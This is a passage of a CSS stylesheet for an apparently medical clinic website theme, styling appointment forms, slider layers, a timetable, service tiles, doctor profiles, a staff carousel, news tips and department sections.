    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
form .input-field textarea {
    height: auto;
    padding: 20px;
    min-height: 200px;
    max-width: 100%;
}
.appointment-form form .row {
    margin: 0 -5px
}
.appointment-form form .input-field.selected {
    margin-top: 30px
}
.picker {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1000000;
}
.appointment-form form .picker__frame button {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    border: 1px solid #ffffff;
    border-radius: 0;
    color: #3f3f3f;
    font-weight: 800;
    padding: 0;
    width: 33.334%;
}
.input-field span {
    position: absolute;
    right: 20px;
    top: 15px;
}
.input-field.success span {color: #4fc600}
.input-field.success input,
.input-field.success textarea {border: 1px solid #4fc600}
.input-field.error span {color: #ff0000}
.input-field.error input,
.input-field.error textarea {border: 1px solid #ff0000}
.notification {
    color: #ff0000;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-style: italic;
    margin-top: 5px;
    text-align: left;
    width: 100%;
}
.layer1 {
    color: rgba(255, 255, 255, 0.1) !important;
    font-family: roboto slab;
    text-transform: uppercase;
    font-weight: 900;
}
.layer2 {
    font-family: roboto slab;
    color: #FFF;
}
.layer3 {
    font-family: roboto;
    color: #FFF;
    font-weight: 900;
}
.layer4 {
    color: #FFF;
    font-family: roboto;
}
.layer4:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.8;
}
.layer5 {
    color: #FFF;
    font-family: arimo;
    text-align: center;
}
.layer6 {
    color: #FFF;
    font-family: roboto;
    font-weight: 100;
}
.layer6 i {
    font-weight: 500 !important;
    font-family: roboto slab;
    font-style: normal;
}
.layer7 {
    color: #FFF;
    font-family: roboto;
    font-weight: 800;
}
.layer7:before {
    content: "";
    position: absolute;
    left: -30px;
    width: 30px;
    top: 0;
    height: 100%;
    -webkit-border-radius: 3px 0 0 20px;
    -moz-border-radius: 3px 0 0 20px;
    border-radius: 3px 0 0 20px;
}
.layer8 {
    text-transform: uppercase;
    font-weight: 800;
    color: #FFF;
    font-family: roboto slab;
}
.layer8:before,
.layer8:after {
    content: "";
    position: absolute;
    right: 100%;
    top: 50%;
    height: 2px;
    margin-top: -1px;
    width: 40px;
    background: #FFF;
    margin-right: 20px;
}
.layer8:after {
    left: 100%;
    right: auto;
    margin-right: 0;
    margin-left: 20px;
}
.layer9 {
    text-transform: uppercase;
    font-family: roboto slab;
    font-weight: 900;
}
.layer10 {
    color: #252525;
    text-transform: uppercase;
    font-family: roboto slab;
    font-weight: 900;
}
.layer11:before,
.layer11:after {
    content: "";
    position: absolute;
    left: -60px;
    top: 50%;
    margin-top: -1px;
    width: 40px;
    height: 2px;
}
.layer11:after {
    left: auto;
    right: -60px;
}
.layer12 {
    font-family: arimo;
    color: #1e1e1e;
    text-align: center;
}
.layer13 {
    font-family: roboto slab;
    text-transform: uppercase;
    font-weight: 600;
    color: #FFF;
}
.layer13:hover {background: #FFF;}
.layer13 a {color: inherit !important;}
/*=============== Timetable ===================*/
.timetable {
    border-color: transparent transparent #efeff0 #efeff0;
    border-style: solid;
    border-width: 5px;
    float: left;
    padding: 55px 20px 50px 50px;
    position: relative;
    width: 100%;
}
.timetable:before,
.timetable:after {
    background: #efeff0;
    content: "";
    height: 5px;
    left: -5px;
    position: absolute;
    top: -5px;
    width: 50%;
}
.timetable:after {
    bottom: -5px;
    height: 50px;
    left: auto;
    right: -5px;
    top: auto;
    width: 5px;
}
form .input-field.simple-label label {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    line-height: 24px;
    position: relative;
    width: 100%;
    padding: 10px 0;
    top: 0;
    left: 0;
    text-align: left;
}
.dropdown-content {
    padding: 0;
    list-style: none;
}
.select-wrapper span.caret,
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow {
    background: -moz-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(250, 250, 250, 1)), color-stop(50%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(240, 240, 240, 1))); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* ie10+ */
    background: linear-gradient(0deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#f0f0f0', GradientType=0); /* ie6-9 */
    border: 1px solid #eaeaea;
    color: #8f8f8f;
    height: 32px;
    font-size: 14px;
    text-align: center;
    line-height: 30px;
    right: 5px;
    top: 7px;
    width: 32px;
    z-index: 2;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.appointment-form p {
    font-size: 11px;
    color: #FFF;
}
form button,
.coupon > input[name=apply_coupon] {
    background: none;
    border: 1px solid #FFF;
    color: #ffffff;
    float: right;
    font-family: roboto;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-top: 20px;
    padding: 15px 30px;
    text-transform: uppercase;
}
form button:hover,
.coupon > input[name=apply_coupon]:hover {
    background: #333;
    border: 1px solid transparent;
}
.date-icon:before {
    color: #cfcfcf;
    content: "\f133";
    font-family: fontawesome;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 10px;
    width: 20px;
}
/*=============== All Services ===================*/
.all-services {
    float: left;
    width: 100%;
    margin-bottom: -10px;
}
.service {
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%;
    position: relative;
}
.service:before,
.service:after {
    background: #fafafa;
    content: "";
    opacity: 0.98;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -moz-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -o-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
    -webkit-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -o-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}
.service:after {
    background: #000;
    opacity: 0.6;
    height: 0;
    top: auto;
    bottom: 0;
}
.service:hover:after {
    height: 100%
}
.service:hover:before {
    height: 0
}
.service > img {
    float: left;
    height: auto;
    width: 100%;
}
.all-services .row {
    margin: 0 -5px
}
.all-services .row > div {
    padding: 0 5px
}
.service-hover {
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}
.service:hover .service-hover {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    -o-transform: translateY(-150%);
    transform: translateY(-150%);
}
.service-hover i {
    color: #555;
    font-size: 50px;
}
.service-hover > span {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-top: 20px;
    text-transform: uppercase;
    width: 100%;
}
.service-hover h5 {
    color: #505050;
    float: left;
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 0.5px;
    margin: 10px 0 0;
    width: 100%;
}
.service a {
    border: 2px solid #bcbcbc;
    color: #ffffff;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 13px 20px;
    white-space: nowrap;
    z-index: 1;
    opacity: 0;
    position: absolute;
    left: 50%;
    top: 150%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.service a i {
    margin-left: 5px
}
.service:hover a {
    opacity: 1;
    top: 50%;
    -webkit-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    -moz-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    -o-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear; /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}
.service a:hover {
    color: #ffffff
}
/*=============== Timetable ===================*/
.classic-title {
    float: left;
    margin-bottom: 45px;
    width: 100%;
}
.classic-title h2 span {
    color: #2d2d2d;
    display: table;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.4px;
    line-height: 20px;
    margin-bottom: 4px;
    text-transform: capitalize;
}
.classic-title h2 {
    float: left;
    font-size: 33px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 34px;
    margin: 0;
    width: 100%;
}
.timetable .classic-title h2 span {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 0.7px;
}
.timetable .classic-title h2 {
    font-size: 27px
}
.timetable .classic-title {
    margin-bottom: 20px
}
.timetable p {
    color: #454545;
    float: left;
    margin: 0;
    width: 100%;
}
.timetable > ul {
    float: left;
    font-family: roboto;
    font-size: 13px;
    list-style: outside none none;
    margin: 20px 0 0;
    padding: 0;
    width: 100%;
}
.timetable li {
    color: #2d2d2d;
    float: left;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
    margin-bottom: 10px;
    text-align: center;
    width: 100%;
}
.timetable li:last-child {
    margin: 0
}
.timetable li i {
    display: inline-block;
    font-family: roboto;
    font-style: normal;
    padding-left: 30px;
    text-align: right;
    width: auto;
}
.timetable li span {
    float: left;
    text-align: left;
    width: 50%;
}
.icon-btn {
    color: #ffffff;
    display: inline-block;
    font-family: roboto !important;
    font-size: 11px;
    letter-spacing: 0.6px;
    padding: 21px 30px;
    text-transform: uppercase;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.icon-btn:hover {
    border: 0 none;
    color: #ffffff;
    background: #333;
}
.icon-btn:before {
    background: -moz-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(128, 128, 128, 0.2)), color-stop(100%, rgba(199, 195, 193, 0.1))); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* ie10+ */
    background: linear-gradient(0deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#808080', endColorstr='#C7C3C1', GradientType=0); /* ie6-9 */
    content: "";
    opacity: 0.8;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.icon-btn:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.icon-btn i {
    font-size: 12px;
    margin-right: 5px;
}
.timetable .icon-btn {
    margin-top: 40px
}
/*=============== Doctor's Intro ===================*/
.doctors-intro {
    float: left;
    width: 100%;
    position: relative;
}
.doctors-intro:hover {
    background: #ffffff
}
.doctors-img {
    background: #FFF;
    float: left;
    padding: 40px 40px 0;
    text-align: center;
    width: 70%;
    position: relative;
}
.doctors-img > img {
    max-width: 100%
}
.doctor-detail {
    height: 100%;
    left: 50%;
    padding: 40px 0 40px 10px;
    position: absolute;
    z-index: 1;
    text-align: center;
    width: 50%;
}
.doctor-detail:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}
.doctors-img:before {
    background: #ffffff none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    position: absolute;
    right: 0;
    top: 0;
    width: 30%;
}
.doctor-description {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.doctor-description > span {
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    line-height: 17px;
    margin-bottom: 10px;
    width: 100%;
}
.doctor-description > h5 {
    float: left;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    margin: 0;
    width: 100%;
}
.doctor-description > i {
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    margin: 10px 0 15px;
    width: 100%;
}
.doctor-description > p {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
.coloured-btn {
    color: #ffffff;
    border: 1px solid transparent;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    text-align: center;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 12px 25px;
}
.coloured-btn:hover {
    background: none;
    border: 1px solid #FFF;
}
.coloured-btn:hover {
    color: #ffffff
}
.coloured-btn.h5_team_appointment:hover{background: #333; border-color: #333;}
.coloured-btn i {
    margin-right: 10px
}
.coloured-btn i.fa-caret-right {
    margin-right: 0;
    margin-left: 5px;
}
.coloured-btn.dark {
    /* Permalink - use to edit and share this gradient:http://colorzilla.com/gradient-editor/#0f0f0f+0,070707+51,010101+100 */
    background: rgb(15, 15, 15); /* Old browsers */
    background: -moz-linear-gradient(top, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f0f0f', endColorstr='#010101', GradientType=0); /* IE6-9 */
}
.doctor-description .coloured-btn {
    margin-right: 5px;
    font-size: 11px;
    padding: 12px 18px;
}
.doctor-description .coloured-btn i {
    margin: 0 0 0 4px
}
.doctors-intro.overlap {
    margin-bottom: -60px
}
.doctors-intro:hover .doctors-img > img {
    -webkit-transform: translateX(-90px);
    -moz-transform: translateX(-90px);
    -ms-transform: translateX(-90px);
    -o-transform: translateX(-90px);
    transform: translateX(-90px);
}
.doctors-intro:hover .doctor-detail {
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    transform: translateX(-40px);
}
/*=============== Staff Carousel ===================*/
.staff-carousel {
    float: left;
    width: 100%;
}
.staff-slide {
    float: left;
    width: 100%;
    margin-bottom: -40px;
}
.staff-member {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.member-img {
    border: 10px solid #ffffff;
    float: left;
    margin-right: 25px;
}
.member-img img {
    width: 100%
}
.doctor-intro {
    padding-top: 24px
}
.doctor-intro strong {
    display: table;
    font-family: roboto slab;
    color: #505050;
    font-size: 15px;
    margin-bottom: 10px;
}
.doctor-intro strong a {
    color: inherit
}
.doctor-intro strong span {
    display: table;
    font-size: 14px;
    line-height: 20px;
}
.doctor-intro i {
    display: block;
    font-family: roboto;
    font-size: 11px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}
.staff-carousel .owl-nav {
    position: absolute;
    right: 0;
    top: -75px;
}
.staff-carousel .owl-nav > div {
    background: #ffffff none repeat scroll 0 0;
    color: rgba(0, 0, 0, 0);
    float: left;
    height: 29px;
    margin-left: 1px;
    position: relative;
    width: 29px;
}
.staff-carousel .owl-nav > div:before {
    color: #333333;
    content: "\f104";
    font-family: fontawesome;
    height: 100%;
    left: 0;
    line-height: 28px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.staff-carousel .owl-nav > div.owl-next:before {
    content: "\f105"
}
.staff-carousel .owl-nav > div:hover:before {
    color: #ffffff
}
/*=============== Ways To Support ===================*/
.parallax-title {
    float: left;
    margin-bottom: 44px;
    text-align: center;
    width: 100%;
}
.parallax-title > i {
    color: #eae9e9;
    float: left;
    font-size: 13px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 0.6px;
    margin-bottom: 5px;
    width: 100%;
}
.parallax-title > h2 {
    color: #ffffff;
    float: left;
    font-size: 33px;
    letter-spacing: 0.3px;
    margin: 0 0 15px;
    width: 100%;
}
.parallax-title > p {
    color: #d4d4d4;
    float: left;
    font-size: 15px;
    line-height: 26px;
    margin: 0;
    width: 100%;
}
.parallax-title.style2 i {
    color: #8b8b8b
}
.parallax-title.style2 h2 {
    color: #505050
}
.parallax-title.style2 p {
    color: #454545
}
.support-ways {
    float: left;
    padding: 0 180px;
    width: 100%;
}
.way {
    display: table;
    width: 100%;
}
.way > span {
    display: table-cell;
    vertical-align: top;
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.way:hover > span {
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    transform: translateY(-30px);
}
.way span i {
    font-size: 45px;
    line-height: 50px;
}
.way-detail {
    display: table-cell;
    padding-bottom: 30px;
    padding-left: 15px;
    position: relative;
    vertical-align: top;
}
.way-detail:before, .way-detail:after {
    background: #ffffff;
    content: "";
    height: 1px;
    width: 72px;
    position: absolute;
    bottom: 0;
    left: 15px;
}
.way-detail:after {
    width: 0;
    -webkit-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -o-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -o-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */
}
.way:hover .way-detail:after {
    width: 100%
}
.way-detail h3 {
    color: #ffffff;
    float: left;
    font-size: 18px;
    margin: 5px 0;
    width: 100%;
}
.way-detail h3 a {
    color: inherit
}
.way-detail i {
    float: left;
    color: #CCCACA;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    width: 100%;
}
.support-ways.style2 {
    padding: 0
}
.support-ways.style2 .row {
    margin: 0
}
.support-ways.style2 .row > div {
    padding: 0 0.5px
}
.support-ways.style2 .way {
    background: #fff none repeat scroll 0 0;
    display: unset;
    float: left;
    padding: 50px 40px;
    text-align: center;
    width: 100%;
}
.support-ways.style2 .way span {
    display: inline-block
}
.support-ways.style2 .way .way-detail {
    display: unset;
    float: left;
    margin-top: 20px;
    padding: 0;
    width: 100%;
}
.support-ways.style2 .way-detail:before,
.support-ways.style2 .way-detail:after {
    display: none
}
.support-ways.style2 .way-detail h3 {
    color: #444444;
    font-size: 16px;
}
.support-ways.style2 .way:hover span {
    -webkit-transform: translate(0) scale(1.4);
    -moz-transform: translate(0) scale(1.4);
    -ms-transform: translate(0) scale(1.4);
    -o-transform: translate(0) scale(1.4);
    transform: translate(0) scale(1.4);
}
.support-ways.style2 .way-detail i {
    color: #868686;
    font-size: 12px;
}
/*=============== Tips & News ===================*/
.modern-title {
    float: left;
    margin-bottom: 30px;
    padding-bottom: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}
.modern-title::before {
    background: blue none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 44px;
}
.modern-title > h2 {
    float: left;
    font-size: 30px;
    font-weight: 700;
    margin: 7px 0 0;
    width: 100%;
}
.modern-title > span {
    color: #8b8b8b;
    float: left;
    font-size: 13px;
    line-height: 24px;
    width: 100%;
}
.blog-style {
    float: left;
    margin-bottom: -50px;
    width: 100%;
}
.tip {
    display: table;
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.tip-meta {
    display: table-cell;
    vertical-align: top;
    width: 54px;
}
.tip-detail {
    display: table-cell;
    padding-left: 25px;
    vertical-align: top;
}
.tip-meta > span {
    color: #626262;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    text-align: right;
    width: 100%;
}
.tip-meta > span img {
    display: inline-block;
    margin-bottom: 10px;
}
.tip-meta > span a {
    color: inherit
}
.tip-date {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    margin-top: 25px;
    padding-top: 50px;
    position: relative;
    text-align: right;
    text-transform: uppercase;
    width: 100%;
}
.tip-date:before {
    background: #c8c8c8;
    content: "";
    height: 25px;
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
}
.tip-img {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    overflow: hidden;
    position: relative;
}
.tip-img img {
    height: auto;
    width: 100%
}
.tip-img:before {
    background: #313131;
    content: "";
    height: 100%;
    opacity: 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.tip-img:hover:before {
    opacity: 0.65
}
.tip-detail h3 {
    float: left;
    font-size: 15px;
    letter-spacing: 0.4px;
    line-height: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.tip-detail h3 a {
    color: inherit
}
.tip-detail p {
    float: left;
    margin: 0;
    width: 100%;
}
.tip-detail .see-detail {
    display: inline-block;
    margin-top: 30px;
}
.list-view .tip-img {
    display: inline-block;
    float: none;
    margin-bottom: 0;
    vertical-align: middle;
    width: 50%;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.list-view .tip-img:before {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.list-view .tip-detail h3,
.list-view .tip-detail p {
    float: none;
    width: auto;
}
.list-view .tip-detail {
    background: #fbfbfb none repeat scroll 0 0;
    overflow: hidden;
    padding: 0;
}
.gray .list-view .tip-detail {
    background: #FFF
}
.list-view .tip-meta {
    padding-right: 30px;
    width: 84px;
}
.tip-desc {
    float: left;
    width: 100%;
}
.list-view .tip-desc {
    float: none;
    display: inline-block;
    margin-left: -5px;
    padding: 0 20px 0 30px;
    vertical-align: middle;
    width: 50%;
}
.l9 .tip-detail h3 {
    font-size: 18px;
    line-height: 26px;
}
/*=============== Links Box ===================*/
.links-box {
    float: left;
    position: relative;
    width: 100%;
}
.links-box > img {
    float: left;
    height: auto;
    width: 100%;
}
.links-box-overlay {
    background: rgba(251, 251, 251, 0.95) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.links-box-overlay:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.links-box-inner {
    display: inline-block;
    padding: 45px;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.links-box-inner > h3 {
    float: left;
    font-size: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.links-box-inner > p {
    float: left;
    font-size: 12px;
    margin: 0 0 30px;
    width: 100%;
}
.links-box-inner > ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.links-box-inner > ul li {
    float: left;
    width: 100%;
}
.links-box-inner > ul li a {
    background: #ffffff;
    color: #565657;
    float: left;
    font-size: 12px;
    margin-bottom: 1px;
    padding: 15px 25px;
    width: 100%;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.links-box-inner > ul li a i {
    font-size: 15px;
    margin-right: 10px;
}
.links-box-inner > ul li a:hover {
    color: #ffffff
}
.links-box-inner > ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    z-index: -1;
    -webkit-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
}
.links-box-inner > ul li a:hover:before {
    width: 100%
}
/*=============== Departments ===================*/
.departments {
    background: #fbfbfb;
    float: left;
    padding: 60px 80px;
    position: relative;
    width: 100%;
}
.departments > span {
    position: absolute;
    bottom: 0;
    right: -30px;
}
.departments.with-img {
    padding-right: 240px
}
.about-departments {
    float: left;
    width: 100%;
}
.about-departments h6 {
    float: left;
    font-size: 30px;
    font-weight: 800;
    margin-bottom: 20px;
    text-transform: uppercase;
    width: 100%;
    word-wrap: break-word;
}
.about-departments h6 span {
    display: table;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.about-departments > p {
    color: #666666;
    float: left;
    font-size: 13px;
    margin: 0 0 30px;
    width: 100%;
}
.about-departments > a,
.see-detail, .see-detail:hover {
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    text-decoration: underline;
}
.about-departments > a i {
    margin-left: 5px
}
.list,
.widget ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.list > li,
.widget ul li {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 25px;
    margin-bottom: 5px;
    padding-left: 20px;
    position: relative;
    width: 100%;
}
.widget ul li:last-child {
    margin: 0
}
.list > li:before,
.widget ul li:before {
    content: "\f0da";
    font-family: fontawesome;
    left: 0;
    line-height: 25px;
    position: absolute;
    top: 0;
    width: 20px;
}
.list li > a,
.widget ul li > a {
    float: left;
    width: 100%;
}
.departments.overlap {
    margin-bottom: -80px;
    position: relative;
    z-index: 2;
}
/*=============== Medical Services ===================*/
.medical-services {
    float: left;
    text-align: center;
    margin-bottom: -30px;
    width: 100%;
}
.medical-services.overlap {
    margin-top: -90px
}
.med-service {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.med-service > a {
    float: left;
